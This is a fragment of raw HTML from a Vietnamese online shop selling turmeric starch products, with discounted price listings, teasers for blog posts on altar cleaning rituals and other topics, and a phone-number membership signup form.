	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-100g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-100g/">Tinh bột nghệ đen 100g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>20</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">80.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-100g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                
                                        <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-den7-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-den7-1-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-den7-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-250g/">Tinh bột nghệ đen 250g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>13</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">175.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-250g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                                                          <div class="clearfix hidden-md hidden-lg hidden-sm"></div>
                                        
                                        <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-500g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-500g/">Tinh bột nghệ đen 500g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>9</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">350.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">320.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-500g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                
                                        <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/tinh-nghe-den-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/nghe-den.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/tinh-nghe-den-cao-cap/">Tinh nghệ đen cao cấp 1kg</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>25</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">800.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/tinh-nghe-den-cao-cap/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                  <div class="clearfix hidden-xs"></div>
                                                                                                                          <div class="clearfix hidden-md hidden-lg hidden-sm"></div>
                                        
                                        
                                                                  </div>
                          </div>
                      </div>
                  
                      <div class="list-cat-block">
                          <div class="title-section">
                              <h3><a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/">Viên tinh bột nghệ</a></h3>
                              <b></b>
                              <span class="pull-right list-cat-child">
                                                                    <a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/" class="list-all-cat-child">Xem tất cả >></a>
                              </span>
                          </div>
                          <div class="list-product-combo">
                              <div class="row">
                                                                                                            <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe-mat-ong-1kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe-mat-ong-1kg/">Viên tinh bột nghệ mật ong 1kg</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>8</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">650.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe-mat-ong-1kg/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                
                                        <div class="col-md-3 col-xs-12 col-sm-3 wrap-pro-cat">
	<a href="https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-1024x1024.jpg 1024w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinh-bot-nghe-mat-ong.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />  <h4 class="title-pro-cat"><a href="https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/">Viên Tinh Nghệ Mật Ong Loại 500g</a></h4>


	


			<div class="wrap-gia">
			<span class="phantram-gia">
				<b>9</b><span style="color: #b50027;">%</span>
			</span>
			<span class="price"><del><span class="woocommerce-Price-amount amount">350.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">320.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
		</div>
		
	<div class="readmore-pro-cat">
		<a href="https://tinhbotnghe.net.vn/vien-tinh-nghe-mat-ong-loai-500g/" class="btn btn-default"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Xem chi tiết</a>
	</div>

	</a></div>

                                                                                                                          <div class="clearfix hidden-md hidden-lg hidden-sm"></div>
                                        
                                        
                                                                  </div>
                          </div>
                      </div>
                            
          
      </div>
  </section>

  <section id="thongtin-huuich">
    <div class="container">
        <div class="list-cat row">
          <div class="title-section-post">
            <div class="title_news">
              <h3><a href="#">Thông tin hữu ích</a></h3>
            </div>
          </div>
          <div class="thongtin-huuich owl-carousel owl-theme">
                                                                                    <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/son-xit-hero/">
                                          <img width="240" height="125" src="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/son-xit-hero-2-240x125.jpg" class="attachment-medium size-medium wp-post-image" alt="Sơn xịt Hero" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/son-xit-hero-2-240x125.jpg 240w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/son-xit-hero-2-768x401.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/son-xit-hero-2-600x314.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/son-xit-hero-2.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />                                      </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/son-xit-hero/">Sơn xịt Hero – Hướng dẫn chọn, ứng dụng và sử dụng hiệu quả</a></div>
                                  <div class="excerpt-post">
                                    <p>Sơn xịt Hero là dòng sản phẩm sơn aerosol được ưa chuộng trong nhiều ứng dụng từ sơn sửa nhỏ, phủ bảo vệ bề mặt đến hoàn thiện sản phẩm cơ khí, nội thất và kỹ thuật. Với đặc tính tiện lợi, thời gian khô nhanh và đa dạng màu sắc, sơn xịt Hero đáp [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/son-xit-hero/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/ban-tho-sach-co-tac-dung-gi-nen-bao-sai-ban-tho-bang-nuoc-gi/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/ban-tho-sach-co-tac-dung-gi-nen-bao-sai-ban-tho-bang-nuoc-gi/">Bàn thờ sạch có tác dụng gì? Nên bao sái ban thờ bằng nước gì?</a></div>
                                  <div class="excerpt-post">
                                    <p>Bàn thờ là không gian linh thiêng, nơi hội tụ linh khí và tài lộc của gia đình. Theo phong thủy, sự sạch sẽ, trang nghiêm của bàn thờ ảnh hưởng trực tiếp đến vận thế, sức khỏe và sự nghiệp của gia chủ. Tuy nhiên, việc lau dọn nơi thờ tự mà dùng nước [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/ban-tho-sach-co-tac-dung-gi-nen-bao-sai-ban-tho-bang-nuoc-gi/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/tham-trai-san-van-phong-cao-cap/">
                                          <img width="160" height="160" src="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/tham-van-phong-160x160.jpg" class="attachment-medium size-medium wp-post-image" alt="Thảm trải sàn văn phòng cao cấp" loading="lazy" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/tham-van-phong-160x160.jpg 160w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/tham-van-phong-768x768.jpg 768w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/tham-van-phong-300x300.jpg 300w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/tham-van-phong-600x600.jpg 600w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/tham-van-phong-100x100.jpg 100w, https://tinhbotnghe.net.vn/wp-content/uploads/2026/01/tham-van-phong.jpg 800w" sizes="(max-width: 160px) 100vw, 160px" />                                      </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/tham-trai-san-van-phong-cao-cap/">Thảm trải sàn văn phòng cao cấp – Giải pháp hoàn thiện không gian làm việc</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong bối cảnh doanh nghiệp ngày càng chú trọng đến hình ảnh thương hiệu và trải nghiệm nhân sự, thiết kế văn phòng không chỉ dừng lại ở bàn ghế hay ánh sáng mà còn nằm ở những chi tiết tưởng chừng nhỏ nhưng lại có tác động lớn. Thảm trải sàn văn phòng cao [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/tham-trai-san-van-phong-cao-cap/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/goi-y-qua-tang-tet-y-nghia-tam-linh-doc-dao-mua-tet-trao-binh-an-gui-tron-long-thanh-cung-viet-xanh/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/goi-y-qua-tang-tet-y-nghia-tam-linh-doc-dao-mua-tet-trao-binh-an-gui-tron-long-thanh-cung-viet-xanh/">Gợi ý quà tặng tết ý nghĩa tâm linh độc đáo mùa tết, trao bình an, gửi trọn lòng thành cùng Việt Xanh.</a></div>
                                  <div class="excerpt-post">
                                    <p>Tết Nguyên Đán không chỉ là dịp đoàn viên mà còn là thời khắc thiêng liêng để người Việt hướng về cội nguồn và gửi trao những lời chúc tốt đẹp nhất cho năm mới. Bên cạnh những giỏ quà bánh kẹo hay rượu ngoại sang trọng, xu hướng chọn quà tặng Tết ý nghĩa [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/goi-y-qua-tang-tet-y-nghia-tam-linh-doc-dao-mua-tet-trao-binh-an-gui-tron-long-thanh-cung-viet-xanh/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/van-khan-bao-sai-ban-tho-phat-day-du-nhat-truoc-va-sau-khi-bao-sai/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/van-khan-bao-sai-ban-tho-phat-day-du-nhat-truoc-va-sau-khi-bao-sai/">Văn khấn bao sái ban thờ phật đầy đủ nhất, trước và sau khi bao sái</a></div>
                                  <div class="excerpt-post">
                                    <p>Đối với các gia đình thờ Phật tại gia, nghi thức bao sái bàn thờ Phật cuối năm là công việc vô cùng linh thiêng, thể hiện lòng thành kính và sự tôn nghiêm tuyệt đối đối với Đức Phật, Bồ Tát. Việc dọn dẹp cần phải được thực hiện với tâm hồn thanh tịnh [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/van-khan-bao-sai-ban-tho-phat-day-du-nhat-truoc-va-sau-khi-bao-sai/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/van-khan-bao-sai-ban-tho-gia-tien-chuan-theo-cac-cu-truyen-lai/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/van-khan-bao-sai-ban-tho-gia-tien-chuan-theo-cac-cu-truyen-lai/">Văn khấn bao sái ban thờ gia tiên chuẩn theo các cụ truyền lại</a></div>
                                  <div class="excerpt-post">
                                    <p>Văn khấn bao sái bàn thờ gia tiên là nghi lễ bắt buộc và quan trọng nhất khi tiến hành tổng vệ sinh bàn thờ cuối năm, đặc biệt sau ngày 23 tháng Chạp. Việc dọn dẹp nơi linh thiêng mà không có lời xin phép (văn khấn) có thể bị coi là mạo phạm, [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/van-khan-bao-sai-ban-tho-gia-tien-chuan-theo-cac-cu-truyen-lai/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/van-khan-an-vi-bat-huong-sau-khi-bao-sai-ban-tho-tet-2026/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/van-khan-an-vi-bat-huong-sau-khi-bao-sai-ban-tho-tet-2026/">Văn Khấn An Vị Bát Hương Sau Khi Bao Sái Ban Thờ Tết 2026</a></div>
                                  <div class="excerpt-post">
                                    <p>Nghi thức bao sái ban thờ cuối năm là công việc vô cùng quan trọng, nhưng bước cuối cùng và linh thiêng nhất lại là Văn khấn an vị bát hương sau khi bao sái ban thờ. Đây là nghi lễ mời các vị Thần linh, Gia tiên hồi vị, ngự lại nơi hương án [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/van-khan-an-vi-bat-huong-sau-khi-bao-sai-ban-tho-tet-2026/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/dich-vu-massage-tri-lieu-tai-hai-phong-gia-re-phuc-vu-tan-noi-cua-massage-pro/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/dich-vu-massage-tri-lieu-tai-hai-phong-gia-re-phuc-vu-tan-noi-cua-massage-pro/">Dịch vụ massage trị liệu tại Hải Phòng giá rẻ, phục vụ tận nơi của Massage Pro</a></div>
                                  <div class="excerpt-post">
                                    <p>Massage trị liệu tại Hải Phòng đã trở thành một xu hướng phổ biến, không chỉ giúp giảm căng thẳng, mệt mỏi mà còn hỗ trợ trong việc cải thiện sức khỏe tổng thể. Với dịch vụ chất lượng cao, giá cả hợp lý, cùng đội ngũ kỹ thuật viên chuyên nghiệp, Massage Pro tự [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/dich-vu-massage-tri-lieu-tai-hai-phong-gia-re-phuc-vu-tan-noi-cua-massage-pro/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/cac-loai-hoa-chat-de-doa-linh-khi-ban-tho-cung-tim-hieu-ngay-de-tranh-mac-phai-nhe/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/cac-loai-hoa-chat-de-doa-linh-khi-ban-tho-cung-tim-hieu-ngay-de-tranh-mac-phai-nhe/">Các loại hóa chất đe dọa linh khí bàn thờ? Cùng tìm hiểu ngay để tránh mắc phải nhé</a></div>
                                  <div class="excerpt-post">
                                    <p>Bàn thờ là không gian linh thiêng, nơi hội tụ linh khí và tài lộc của gia đình. Tuy nhiên, việc vệ sinh cuối năm, đặc biệt là sử dụng hóa chất tẩy rửa hoặc nước lã không đúng cách, lại tiềm ẩn nguy cơ đe dọa linh khí bàn thờ và gây hại nghiêm [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/cac-loai-hoa-chat-de-doa-linh-khi-ban-tho-cung-tim-hieu-ngay-de-tranh-mac-phai-nhe/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/nuoc-ngu-vi-huong-gom-nhung-gi-co-nen-dung-khan-lau-ban-tho-thay-cho-nuoc-ngu-vi-huong-khong/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/nuoc-ngu-vi-huong-gom-nhung-gi-co-nen-dung-khan-lau-ban-tho-thay-cho-nuoc-ngu-vi-huong-khong/">Nước ngũ vị hương gồm những gì? Có nên dùng khăn lau ban thờ thay cho nước ngũ vị hương không?</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong văn hóa thờ cúng, việc bao sái ban thờ cuối năm hay ngày Rằm, mùng Một đòi hỏi sự thanh tịnh tuyệt đối. Thay vì dùng nước lã (bị coi là ô uế), người Việt thường sử dụng nước ngũ vị hương – một hỗn hợp thảo mộc có tính ấm, hương thơm mạnh [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/nuoc-ngu-vi-huong-gom-nhung-gi-co-nen-dung-khan-lau-ban-tho-thay-cho-nuoc-ngu-vi-huong-khong/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/7-dieu-kieng-ky-khi-lau-ban-tho-gia-chu-nhat-dinh-phai-tranh-de-khong-tan-loc/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/7-dieu-kieng-ky-khi-lau-ban-tho-gia-chu-nhat-dinh-phai-tranh-de-khong-tan-loc/">7 điều kiêng kỵ khi lau ban thờ gia chủ nhất định phải tránh để không tán lộc</a></div>
                                  <div class="excerpt-post">
                                    <p>Trong văn hóa tâm linh của người Việt, bàn thờ là nơi tôn nghiêm nhất, là chốn ngự của Thần linh và Gia tiên để phù hộ độ trì cho gia đạo. Việc giữ gìn bàn thờ sạch sẽ (bao sái) là việc làm hiếu nghĩa, cần thiết. Tuy nhiên, đây cũng là công việc [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/7-dieu-kieng-ky-khi-lau-ban-tho-gia-chu-nhat-dinh-phai-tranh-de-khong-tan-loc/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                  <div class="p_item">
                              <div class="framehb">
                                  <div class="hbimg">
                                      <a href="https://tinhbotnghe.net.vn/cach-don-dep-ban-tho-dung-cach-khong-phai-ai-cung-biet/">
                                                                                </a>
                                  </div>
                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/cach-don-dep-ban-tho-dung-cach-khong-phai-ai-cung-biet/">Cách dọn dẹp bàn thờ đúng cách không phải ai cũng biết</a></div>
                                  <div class="excerpt-post">
                                    <p>Bàn thờ là nơi linh thiêng nhất trong mỗi gia đình, là cầu nối tâm linh giữa con cháu với tổ tiên và các vị thần linh. Việc giữ gìn không gian thờ cúng luôn sạch sẽ, trang nghiêm không chỉ thể hiện lòng hiếu kính mà còn ảnh hưởng trực tiếp đến vận khí, [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/cach-don-dep-ban-tho-dung-cach-khong-phai-ai-cung-biet/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                      </div>
        </div>
    </div>
  </section>

  <section id="service-index">
    <div class="container">
        <div class="row">
                          <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/8h21h.png" alt="Mở cửa 8h-21h">
                    </div>
                </div>
                            <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tuvan24h.png" alt="Tư vấn 24/24">
                    </div>
                </div>
                            <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/giaohangtannoi.png" alt="Giao hàng tận nơi">
                    </div>
                </div>
                            <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/uytinchatluong.png" alt="Uy tín chất lượng">
                    </div>
                </div>
                        
        </div>
    </div>
  </section>

  <div id="first_footer"></div>
  <section id="register-news">
      <div class="container">
          <div class="row">
              <div role="form" class="wpcf7" id="wpcf7-f235-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f235-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="235" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f235-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="col-md-6 col-xs-12">
      <span class="title-form"><b>Đăng ký là thành viên</b></span></p>
<p class="des-form">Để hưởng mức giá ưu đãi 6% khi mua hàng</p>
</p></div>
<div class="col-md-6 col-xs-12">
<div class="form-input-wrap">
        <span class="wpcf7-form-control-wrap tel-383"><input type="tel" name="tel-383" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control form-regis" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" /></span><br />
          <input type="submit" value="Đăng Ký" class="wpcf7-form-control wpcf7-submit btn btn-danger btn-send-res" /></p></div>
</p></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>          </div>
